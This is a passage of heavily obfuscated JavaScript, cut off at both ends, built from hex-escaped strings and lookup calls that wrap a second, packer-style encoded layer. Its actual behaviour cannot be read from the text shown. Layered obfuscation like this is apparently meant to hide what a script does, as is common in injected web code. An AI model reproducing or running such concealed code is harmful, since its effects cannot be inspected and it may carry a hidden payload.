5c'+_0x1350d2('\x30\x78\x39\x39\x34')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+'\x5c\x5c\x72\x5c\x5c\x6c\x5c\x27\x29\x2c'+_0x1350d2('\x30\x78\x61\x33\x66')+_0x1350d2('\x30\x78\x37\x34\x66')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x31\x64\x35')+_0x1350d2('\x30\x78\x31\x31\x38\x66')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x63\x38\x35')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x37\x5c\x5c\x72\x5c\x27'+_0x1350d2('\x30\x78\x31\x63\x36')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x32\x61\x34')+_0x1350d2('\x30\x78\x66\x31\x37')+_0x1350d2('\x30\x78\x34\x38\x30')+_0x1350d2('\x30\x78\x64\x36\x63')+_0x1350d2('\x30\x78\x61\x38\x38')+_0x1350d2('\x30\x78\x36\x34\x32')+'\x5c\x5c\x36\x5c\x27\x29\x5d\x26\x26\x28'+_0x1350d2('\x30\x78\x39\x63\x34')+_0x1350d2('\x30\x78\x66\x63\x37')+_0x1350d2('\x30\x78\x61\x30\x33')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x66\x34\x63')+_0x1350d2('\x30\x78\x36\x65\x37')+_0x1350d2('\x30\x78\x34\x38\x30')+'\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x70\x5c'+_0x1350d2('\x30\x78\x31\x64\x31')+_0x1350d2('\x30\x78\x35\x39\x62')+'\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6a\x5c'+'\x5c\x37\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x66\x62')+_0x1350d2('\x30\x78\x31\x31\x62')+_0x1350d2('\x30\x78\x35\x37\x32')+_0x1350d2('\x30\x78\x66\x62\x65')+_0x1350d2('\x30\x78\x37\x38\x37')+'\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x66'+_0x1350d2('\x30\x78\x39\x65\x37')+_0x1350d2('\x30\x78\x61\x35')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x32\x30\x33')+_0x1350d2('\x30\x78\x39\x39\x30')+_0x1350d2('\x30\x78\x62\x38\x66')+_0x1350d2('\x30\x78\x62\x31\x31'))+(_0x1350d2('\x30\x78\x66\x38\x32')+_0x1350d2('\x30\x78\x38\x30\x66')+'\x75\x5c\x27\x29\x2b\x4a\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x62\x34\x37')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x32\x30')+_0x1350d2('\x30\x78\x39\x63\x38')+_0x1350d2('\x30\x78\x61\x33\x39')+'\x69\x5c\x27\x29\x5d\x28\x4b\x28\x29\x7b'+_0x1350d2('\x30\x78\x66\x30\x65')+_0x1350d2('\x30\x78\x61\x63\x37')+_0x1350d2('\x30\x78\x31\x30\x31\x63')+_0x1350d2('\x30\x78\x66\x39\x35')+_0x1350d2('\x30\x78\x31\x30\x38\x35')+_0x1350d2('\x30\x78\x61\x39\x39')+_0x1350d2('\x30\x78\x35\x35\x38')+_0x1350d2('\x30\x78\x31\x37\x62')+_0x1350d2('\x30\x78\x61\x38\x63')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x36\x35\x30')+_0x1350d2('\x30\x78\x37\x31\x36')+_0x1350d2('\x30\x78\x64\x34\x65')+_0x1350d2('\x30\x78\x31\x39\x37')+_0x1350d2('\x30\x78\x34\x37\x36')+_0x1350d2('\x30\x78\x62\x38\x66')+_0x1350d2('\x30\x78\x66\x65\x65')+'\x5c\x6b\x5c\x5c\x44\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x31\x39\x66')+_0x1350d2('\x30\x78\x31\x30\x30')+_0x1350d2('\x30\x78\x66\x31\x63')+_0x1350d2('\x30\x78\x31\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x65\x66')+_0x1350d2('\x30\x78\x61\x38\x61')+_0x1350d2('\x30\x78\x62\x34\x38')+_0x1350d2('\x30\x78\x31\x31\x61\x37')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x33\x36\x36')+'\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x66\x65')+_0x1350d2('\x30\x78\x33\x30\x31')+'\x5c\x27\x2b\x51\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x37\x61\x36')+_0x1350d2('\x30\x78\x31\x65\x38')+_0x1350d2('\x30\x78\x38\x34\x33')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x31\x62\x61')+_0x1350d2('\x30\x78\x36\x61\x62')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x42\x5c'+_0x1350d2('\x30\x78\x33\x38\x37')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x41\x5c'+_0x1350d2('\x30\x78\x32\x37\x31')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x39\x61\x31')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x35\x5c\x5c\x64\x5c\x5c\x42\x5c\x27'+_0x1350d2('\x30\x78\x39\x39\x65')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x37\x39\x32')+_0x1350d2('\x30\x78\x66\x38\x33')+_0x1350d2('\x30\x78\x31\x30\x32\x33')+'\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c'+_0x1350d2('\x30\x78\x65\x30\x65')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x61\x36\x62')+'\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c'+_0x1350d2('\x30\x78\x32\x33\x61')+_0x1350d2('\x30\x78\x31\x35\x38')+_0x1350d2('\x30\x78\x63\x34\x37')+_0x1350d2('\x30\x78\x66\x33\x33')+_0x1350d2('\x30\x78\x31\x30\x35\x39')+_0x1350d2('\x30\x78\x34\x36\x35')+_0x1350d2('\x30\x78\x35\x64\x61')+_0x1350d2('\x30\x78\x34\x36\x35')+_0x1350d2('\x30\x78\x31\x31\x39\x63')+'\x27\x29\x2b\x35\x4b\x3b\x32\x31\x28\x35'+'\x4b\x29\x7b\x31\x66\x20\x51\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x62\x32')+_0x1350d2('\x30\x78\x31\x39\x34')+_0x1350d2('\x30\x78\x39\x32\x32')+_0x1350d2('\x30\x78\x31\x31\x62\x39')+'\x27\x5d\x28\x34\x63\x29\x5b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x61\x30\x30')+_0x1350d2('\x30\x78\x33\x37\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x41\x5c\x5c\x62\x5c\x27\x29\x2b\x5c'+_0x1350d2('\x30\x78\x63\x39\x63')+_0x1350d2('\x30\x78\x63\x38\x62')+_0x1350d2('\x30\x78\x64\x61\x37')+_0x1350d2('\x30\x78\x33\x66\x35')+_0x1350d2('\x30\x78\x34\x32\x62')+_0x1350d2('\x30\x78\x31\x30\x62\x63')+'\x5c\x6b\x5c\x5c\x5a\x5c\x27\x29\x5b\x51'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x35\x5c\x5c\x62\x5c\x27'+_0x1350d2('\x30\x78\x36\x37\x62')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x65\x64\x34'))+('\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x35\x64\x33')+_0x1350d2('\x30\x78\x34\x37\x36')+_0x1350d2('\x30\x78\x31\x38\x31')+_0x1350d2('\x30\x78\x38\x39\x38')+_0x1350d2('\x30\x78\x62\x64\x30')+_0x1350d2('\x30\x78\x66\x39\x31')+_0x1350d2('\x30\x78\x34\x63\x36')+_0x1350d2('\x30\x78\x37\x63\x36')+_0x1350d2('\x30\x78\x34\x31\x66')+_0x1350d2('\x30\x78\x66\x66\x30')+'\x5c\x5c\x35\x5c\x5c\x43\x5c\x27\x29\x29'+_0x1350d2('\x30\x78\x31\x31\x61')+_0x1350d2('\x30\x78\x33\x61\x66')+_0x1350d2('\x30\x78\x38\x37\x36')+_0x1350d2('\x30\x78\x35\x32\x39')+_0x1350d2('\x30\x78\x62\x65\x66')+_0x1350d2('\x30\x78\x63\x38\x62')+_0x1350d2('\x30\x78\x31\x30\x32\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x39\x63\x64')+_0x1350d2('\x30\x78\x66\x31\x61')+_0x1350d2('\x30\x78\x65\x63\x36')+_0x1350d2('\x30\x78\x31\x30\x36\x33')+'\x5c\x66\x5c\x27\x5d\x28\x34\x63\x29\x5b'+_0x1350d2('\x30\x78\x34\x36\x35')+_0x1350d2('\x30\x78\x37\x64\x32')+_0x1350d2('\x30\x78\x32\x35\x30')+_0x1350d2('\x30\x78\x39\x38\x66')+_0x1350d2('\x30\x78\x66\x32\x62')+_0x1350d2('\x30\x78\x63\x66\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x38\x34\x36')+_0x1350d2('\x30\x78\x36\x63\x35')+_0x1350d2('\x30\x78\x35\x31\x63')+_0x1350d2('\x30\x78\x66\x63\x64')+_0x1350d2('\x30\x78\x36\x64\x31')+_0x1350d2('\x30\x78\x34\x36\x35')+_0x1350d2('\x30\x78\x35\x64\x33')+_0x1350d2('\x30\x78\x61\x34\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x30\x31\x61')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x69\x5c\x5c\x69\x5c\x27'+_0x1350d2('\x30\x78\x31\x31\x31\x31')+_0x1350d2('\x30\x78\x64\x37\x65')+_0x1350d2('\x30\x78\x31\x31\x35\x31')+_0x1350d2('\x30\x78\x65\x34\x65')+_0x1350d2('\x30\x78\x36\x62\x66')+_0x1350d2('\x30\x78\x62\x37\x36')+'\x31\x6f\x3b\x31\x66\x20\x51\x28\x5c\x27'+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x38\x38\x35')+_0x1350d2('\x30\x78\x31\x36\x33')+_0x1350d2('\x30\x78\x31\x31\x34\x37')+_0x1350d2('\x30\x78\x63\x36\x38')+_0x1350d2('\x30\x78\x66\x65\x37')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x66\x66')+'\x28\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x66\x37\x32')+_0x1350d2('\x30\x78\x66\x64\x34')+_0x1350d2('\x30\x78\x62\x66\x38')+_0x1350d2('\x30\x78\x34\x63\x36')+_0x1350d2('\x30\x78\x31\x38\x31')+'\x5c\x5c\x72\x5c\x27\x29\x29\x5b\x51\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x38\x31\x32')+_0x1350d2('\x30\x78\x33\x62\x37')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x41\x5c'+_0x1350d2('\x30\x78\x35\x30\x61')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x35\x65\x37')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x64\x5c\x5c\x38\x5c\x27'+_0x1350d2('\x30\x78\x34\x37\x63')+_0x1350d2('\x30\x78\x31\x31\x32')+_0x1350d2('\x30\x78\x32\x32\x31')+_0x1350d2('\x30\x78\x39\x36\x66')+_0x1350d2('\x30\x78\x33\x61\x38')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x33\x61\x63')+'\x79\x5b\x51\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x32\x62')+_0x1350d2('\x30\x78\x61\x63\x33')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x41\x5c\x5c\x75\x5c\x27\x29\x29\x2c'+_0x1350d2('\x30\x78\x34\x32\x38')+_0x1350d2('\x30\x78\x64\x33\x35')+_0x1350d2('\x30\x78\x39\x33\x62')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x43\x5c\x5c\x64\x5c\x27\x29\x2b\x51'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x35\x5c\x5c\x43\x5c\x27'+_0x1350d2('\x30\x78\x31\x32\x30')+'\x5b\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x65\x65')+_0x1350d2('\x30\x78\x37\x38\x62')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c'+_0x1350d2('\x30\x78\x63\x39\x34'))+(_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x39\x62\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x66\x63\x62')+_0x1350d2('\x30\x78\x66\x33\x34')+_0x1350d2('\x30\x78\x61\x38\x30')+_0x1350d2('\x30\x78\x35\x65\x64')+_0x1350d2('\x30\x78\x62\x65\x66')+_0x1350d2('\x30\x78\x63\x38\x62')+_0x1350d2('\x30\x78\x37\x31\x38')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x66\x64\x62')+'\x2b\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x36\x34\x30')+_0x1350d2('\x30\x78\x63\x37\x38')+_0x1350d2('\x30\x78\x31\x62\x30')+_0x1350d2('\x30\x78\x65\x65')+_0x1350d2('\x30\x78\x37\x38\x62')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x37\x39\x63')+_0x1350d2('\x30\x78\x38\x34\x34')+_0x1350d2('\x30\x78\x66\x30\x30')+_0x1350d2('\x30\x78\x63\x63\x33')+_0x1350d2('\x30\x78\x62\x64\x30')+_0x1350d2('\x30\x78\x63\x37\x62')+_0x1350d2('\x30\x78\x32\x64\x65')+_0x1350d2('\x30\x78\x64\x66\x31')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x35\x33')+'\x29\x3d\x3d\x3d\x31\x68\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x63\x39\x33')+_0x1350d2('\x30\x78\x63\x36\x32')+_0x1350d2('\x30\x78\x32\x33\x64')+_0x1350d2('\x30\x78\x37\x37\x38')+_0x1350d2('\x30\x78\x63\x36\x32')+_0x1350d2('\x30\x78\x31\x32\x62')+_0x1350d2('\x30\x78\x62\x35\x63')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36'+'\x5c\x5c\x37\x5c\x27\x29\x2b\x31\x68\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x38\x5c\x5c\x36\x5c\x27\x29'+'\x29\x2c\x34\x74\x5b\x31\x68\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x36\x61\x30')+'\x29\x3b\x31\x72\x7b\x45\x20\x33\x41\x3d'+_0x1350d2('\x30\x78\x36\x32\x63')+'\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c'+_0x1350d2('\x30\x78\x36\x38\x34')+_0x1350d2('\x30\x78\x64\x38\x66')+_0x1350d2('\x30\x78\x31\x35\x61')+_0x1350d2('\x30\x78\x37\x32\x36')+'\x68\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x36\x38\x35')+_0x1350d2('\x30\x78\x64\x65\x34')+_0x1350d2('\x30\x78\x65\x65\x37')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x32\x33\x65')+'\x5d\x28\x34\x6f\x2c\x35\x34\x29\x2c\x37'+_0x1350d2('\x30\x78\x32\x30\x64')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x36\x35\x38')+_0x1350d2('\x30\x78\x64\x35\x35')+'\x31\x68\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x34\x34\x65')+_0x1350d2('\x30\x78\x32\x65\x37')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x1350d2('\x30\x78\x61\x37\x63')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x61\x62\x64')+'\x29\x2b\x31\x68\x28\x5c\x27\x5c\x5c\x33'+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x62\x63\x35')+_0x1350d2('\x30\x78\x64\x37\x62')+_0x1350d2('\x30\x78\x31\x31\x35')+_0x1350d2('\x30\x78\x34\x32\x62')+_0x1350d2('\x30\x78\x34\x66\x61')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x61\x36\x38')+_0x1350d2('\x30\x78\x64\x30\x30')+'\x2c\x33\x34\x29\x2d\x31\x61\x5d\x29\x5b'+_0x1350d2('\x30\x78\x62\x30')+'\x34\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x64'+'\x5c\x27\x29\x5d\x28\x31\x68\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x63\x38\x61')+_0x1350d2('\x30\x78\x39\x31\x64')+_0x1350d2('\x30\x78\x34\x32\x62')+_0x1350d2('\x30\x78\x34\x66\x61')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x61\x30\x62')+_0x1350d2('\x30\x78\x31\x30\x33\x66')+_0x1350d2('\x30\x78\x31\x31\x33\x65')+_0x1350d2('\x30\x78\x36\x64\x34')+_0x1350d2('\x30\x78\x33\x35\x34')+_0x1350d2('\x30\x78\x64\x63\x65')+_0x1350d2('\x30\x78\x34\x36\x35')+_0x1350d2('\x30\x78\x32\x35\x33')+_0x1350d2('\x30\x78\x31\x31\x32\x36')+_0x1350d2('\x30\x78\x62\x62\x39'))+(_0x1350d2('\x30\x78\x36\x62\x38')+_0x1350d2('\x30\x78\x37\x65\x37')+'\x5c\x5c\x6b\x5c\x27\x5d\x28\x5c\x27\x5c'+'\x5c\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c'+_0x1350d2('\x30\x78\x66\x64\x37')+_0x1350d2('\x30\x78\x31\x31\x62\x33')+_0x1350d2('\x30\x78\x61\x32\x34')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c'+'\x62\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x62\x65\x66')+'\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x32\x32\x63')+'\x2b\x34\x71\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c'+_0x1350d2('\x30\x78\x37\x32\x33')+_0x1350d2('\x30\x78\x34\x31\x64')+_0x1350d2('\x30\x78\x66\x64\x66')+_0x1350d2('\x30\x78\x32\x65\x31')+_0x1350d2('\x30\x78\x38\x30\x39')+_0x1350d2('\x30\x78\x34\x33\x62')+'\x7b\x45\x20\x34\x62\x3d\x32\x35\x3b\x5c'+_0x1350d2('\x30\x78\x38\x63\x37')+_0x1350d2('\x30\x78\x37\x36\x35')+'\x3d\x3d\x34\x62\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x31\x31\x36')+_0x1350d2('\x30\x78\x63\x66\x62')+_0x1350d2('\x30\x78\x31\x66\x31')+_0x1350d2('\x30\x78\x65\x33\x37')+_0x1350d2('\x30\x78\x64\x66\x36')+_0x1350d2('\x30\x78\x61\x37\x30')+'\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6c\x5c'+'\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x66\x33\x66')+_0x1350d2('\x30\x78\x65\x61\x36')+_0x1350d2('\x30\x78\x31\x30\x33\x34')+_0x1350d2('\x30\x78\x39\x36\x31')+'\x29\x7b\x45\x20\x32\x75\x3d\x34\x62\x2c'+_0x1350d2('\x30\x78\x35\x37\x65')+'\x28\x31\x61\x3d\x3d\x38\x6c\x26\x26\x32'+_0x1350d2('\x30\x78\x62\x38\x38')+_0x1350d2('\x30\x78\x66\x30\x35')+_0x1350d2('\x30\x78\x38\x63\x31')+_0x1350d2('\x30\x78\x33\x37\x65')+_0x1350d2('\x30\x78\x62\x39\x33')+_0x1350d2('\x30\x78\x62\x30\x37')+'\x5c\x72\x5c\x27\x29\x5d\x28\x29\x2c\x34'+_0x1350d2('\x30\x78\x62\x37\x38')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x63\x35')+_0x1350d2('\x30\x78\x62\x39\x33')+_0x1350d2('\x30\x78\x64\x62\x36')+'\x27\x29\x5d\x2c\x34\x66\x3d\x32\x73\x5b'+_0x1350d2('\x30\x78\x38\x36\x64')+_0x1350d2('\x30\x78\x32\x65\x66')+_0x1350d2('\x30\x78\x37\x62\x36')+_0x1350d2('\x30\x78\x38\x66\x31')+_0x1350d2('\x30\x78\x34\x63\x32')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x33\x37\x39')+'\x4b\x28\x29\x7b\x45\x20\x31\x77\x3d\x32'+_0x1350d2('\x30\x78\x31\x32\x31\x63')+_0x1350d2('\x30\x78\x62\x36\x63')+_0x1350d2('\x30\x78\x66\x63\x39')+_0x1350d2('\x30\x78\x62\x37\x64')+_0x1350d2('\x30\x78\x31\x30\x64\x62')+_0x1350d2('\x30\x78\x31\x31\x38\x65')+_0x1350d2('\x30\x78\x63\x63\x61')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x62\x61\x64')+'\x77\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x39\x30\x39')+_0x1350d2('\x30\x78\x36\x34\x32')+_0x1350d2('\x30\x78\x61\x30\x31')+_0x1350d2('\x30\x78\x62\x36')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x39\x64\x38')+_0x1350d2('\x30\x78\x65\x66\x37')+_0x1350d2('\x30\x78\x66\x64\x38')+_0x1350d2('\x30\x78\x34\x65\x32')+_0x1350d2('\x30\x78\x31\x32\x35\x63')+'\x29\x2c\x33\x35\x3c\x37\x36\x2d\x34\x66'+'\x26\x26\x28\x33\x35\x3e\x37\x37\x3f\x32'+'\x73\x5b\x31\x77\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x36\x33\x31')+_0x1350d2('\x30\x78\x31\x32\x32\x39')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x38\x61\x65')+_0x1350d2('\x30\x78\x31\x31\x31\x64')+_0x1350d2('\x30\x78\x36\x38\x65')+'\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x66\x30\x33')+_0x1350d2('\x30\x78\x63\x33\x63')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x66\x30\x34')+_0x1350d2('\x30\x78\x31\x32\x36\x33')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x61\x34\x37')+_0x1350d2('\x30\x78\x31\x34\x66')+_0x1350d2('\x30\x78\x62\x32'))+(_0x1350d2('\x30\x78\x38\x66\x66')+'\x31\x77\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x63\x36\x65')+_0x1350d2('\x30\x78\x63\x64\x62')+'\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c'+_0x1350d2('\x30\x78\x31\x31\x63')+'\x29\x5b\x31\x77\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x62\x30\x37')+_0x1350d2('\x30\x78\x38\x62\x35')+'\x29\x7d\x7d\x29\x7d\x24\x28\x55\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x62\x31\x38')+_0x1350d2('\x30\x78\x38\x32\x36')+_0x1350d2('\x30\x78\x61\x62\x37')+'\x27\x29\x2b\x55\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x61\x62\x61')+_0x1350d2('\x30\x78\x34\x34\x37')+_0x1350d2('\x30\x78\x35\x36\x32')+_0x1350d2('\x30\x78\x62\x66\x62')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x30\x65\x63')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x31\x30\x39\x36')+_0x1350d2('\x30\x78\x35\x65\x36')+_0x1350d2('\x30\x78\x33\x39\x31')+'\x29\x2b\x55\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x65\x38\x64')+_0x1350d2('\x30\x78\x35\x35\x63')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x31\x65\x35')+_0x1350d2('\x30\x78\x62\x34\x32')+_0x1350d2('\x30\x78\x32\x62\x63')+_0x1350d2('\x30\x78\x65\x36\x39')+_0x1350d2('\x30\x78\x65\x34')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c'+'\x62\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6d'+_0x1350d2('\x30\x78\x63\x36\x62')+_0x1350d2('\x30\x78\x37\x66\x65')+'\x4e\x5c\x5c\x68\x5c\x5c\x37\x5c\x27\x2b'+_0x1350d2('\x30\x78\x38\x32\x36')+_0x1350d2('\x30\x78\x61\x36\x64')+_0x1350d2('\x30\x78\x31\x35\x30')+_0x1350d2('\x30\x78\x62\x66\x65')+_0x1350d2('\x30\x78\x62\x66\x30')+_0x1350d2('\x30\x78\x66\x33\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x30\x38\x34')+_0x1350d2('\x30\x78\x64\x32\x64')+_0x1350d2('\x30\x78\x31\x30\x63\x34')+_0x1350d2('\x30\x78\x34\x65\x61')+_0x1350d2('\x30\x78\x31\x33\x39')+_0x1350d2('\x30\x78\x31\x65\x65')+_0x1350d2('\x30\x78\x36\x65\x65')+_0x1350d2('\x30\x78\x61\x36\x36')+'\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68'+_0x1350d2('\x30\x78\x65\x36\x37')+_0x1350d2('\x30\x78\x34\x61\x64')+_0x1350d2('\x30\x78\x33\x35\x66')+_0x1350d2('\x30\x78\x64\x62\x37')+_0x1350d2('\x30\x78\x65\x32\x36')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+'\x5c\x5c\x69\x5c\x5c\x70\x5c\x27\x29\x5d'+'\x28\x29\x2c\x24\x28\x55\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x61\x33\x38')+_0x1350d2('\x30\x78\x37\x34\x30')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x31\x30\x34')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x30\x66\x61')+'\x29\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c\x37'+_0x1350d2('\x30\x78\x33\x39\x38')+'\x4b\x28\x29\x7b\x45\x20\x54\x3d\x55\x3b'+_0x1350d2('\x30\x78\x37\x39\x35')+_0x1350d2('\x30\x78\x64\x37\x65')+_0x1350d2('\x30\x78\x61\x64\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x61\x38\x35')+_0x1350d2('\x30\x78\x61\x62\x34')+'\x6f\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x74'+_0x1350d2('\x30\x78\x64\x62\x34')+_0x1350d2('\x30\x78\x66\x33')+_0x1350d2('\x30\x78\x62\x65\x37')+_0x1350d2('\x30\x78\x62\x61\x61')+_0x1350d2('\x30\x78\x33\x38\x66')+_0x1350d2('\x30\x78\x31\x30\x38\x32')+_0x1350d2('\x30\x78\x32\x33\x30')+_0x1350d2('\x30\x78\x39\x30\x36')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x1350d2('\x30\x78\x35\x35\x34')+'\x5b\x31\x